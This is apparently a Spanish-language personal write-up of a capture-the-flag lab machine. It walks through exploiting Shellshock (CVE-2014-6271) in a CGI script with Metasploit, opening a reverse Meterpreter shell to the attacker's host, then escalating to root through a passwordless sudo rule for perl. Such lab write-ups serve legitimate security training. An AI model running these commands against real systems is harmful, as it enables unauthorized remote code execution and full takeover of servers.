Ok, empecemos el dia 3, aparentemente esta debe estar sencilla. Aunque eso de poder hacerlas en una hora no está funcionando. La de ayer me tomó al menos como 4.
1 Probe.
Por el nombre y solo por googlearlo, al parecer esta relacionado con la shellshock vulnerability, esto esta presente el /cgi-bin/ en el puerto 80. Y SI PONES .sh como terminacion tambien te encuentra user.sh
Haciendo las prubas con Sparta y dirbuster (medium list) encontramos ese directorio en 3 seg.

Con solo poner CVE-2014-6271 metasplot me sale que lo que tenemos que usar es este: https://www.rapid7.com/db/modules/auxiliary/scanner/http/apache_mod_cgi_bash_env para saber si lo tiene y este para explotarlo https://www.rapid7.com/db/modules/exploit/multi/http/apache_mod_cgi_bash_env_exec
Vamos a intentar
msf > use exploit/multi/http/apache_mod_cgi_bash_env_exec msf exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec): Name Current Setting Required Description ---- --------------- -------- ----------- CMD_MAX_LENGTH 2048 yes CMD max line length CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278) HEADER User-Agent yes HTTP header to use METHOD GET yes HTTP method to use Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOST yes The target address RPATH /bin yes Target PATH for binaries used by the CmdStager RPORT 80 yes The target port (TCP) SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0 SRVPORT 8080 yes The local port to listen on. SSL false no Negotiate SSL/TLS for outgoing connections SSLCert no Path to a custom SSL certificate (default is randomly generated) TARGETURI yes Path to CGI script TIMEOUT 5 yes HTTP read response timeout (seconds) URIPATH no The URI to use for this exploit (default is random) VHOST no HTTP server virtual host Exploit target: Id Name -- ---- 0 Linux x86 msf exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/ targeturi => /cgi-bin/ msf exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhost 10.10.10.56 rhost => 10.10.10.56 msf exploit(multi/http/apache_mod_cgi_bash_env_exec) > set srvhost tun0 [-] The following options failed to validate: Value 'tun0' is not valid for option 'SRVHOST'. srvhost => 0.0.0.0 msf exploit(multi/http/apache_mod_cgi_bash_env_exec) > set srvhost 10.10.14.9 srvhost => 10.10.14.9 msf exploit(multi/http/apache_mod_cgi_bash_env_exec) > run [*] Started reverse TCP handler on 10.10.14.9:4444 [*] Command Stager progress - 100.46% done (1097/1092 bytes) [*] Exploit completed, but no session was created.
La primera vez no funcionó porque puse mal el targueturi
msf exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/user.sh targeturi => /cgi-bin/user.sh msf exploit(multi/http/apache_mod_cgi_bash_env_exec) > run [*] Started reverse TCP handler on 10.10.14.9:4444 [*] Command Stager progress - 100.46% done (1097/1092 bytes) [*] Sending stage (857352 bytes) to 10.10.10.56 [*] Meterpreter session 1 opened (10.10.14.9:4444 -> 10.10.10.56:41952) at 2018-05-24 13:07:21 +0100
Ahora a encontrar el user.txt
meterpreter > shell Process 13075 created. Channel 4 created. find user.txt user.txt locate user.txt /home/shelly/user.txt
Y ya temos la primera bandera y somos 50% felices.
2 Escalation
Intentando lo obvio:
sudo su
sudo: no tty present and no askpass program specified
su
su: must be run from a terminal
sudo
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-u user] file ...
sudo -i
sudo: no tty present and no askpass program specified
No se puede… vamos a ver que hay aquí y para eso vamos a usar una nueva herramienta, que tiene su blog post 🙂 —> https://github.com/rebootuser/LinEnum.git aqui esta el blog post.
De eso nos quedo la siguiente información.
[+] We can sudo without supplying a password!
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
Ahora para escalar solo hay que:
meterpreter > shell Process 13469 created. Channel 12 created. sudo /usr/bin/perl -e 'exec "/bin/sh"' id uid=0(root) gid=0(root) groups=0(root) ls LinEnum.sh user.txt cd /root ls root.txt cat root.txt
Y listo, tenemos la flag y somos 100% felices, por hoy. Ha.


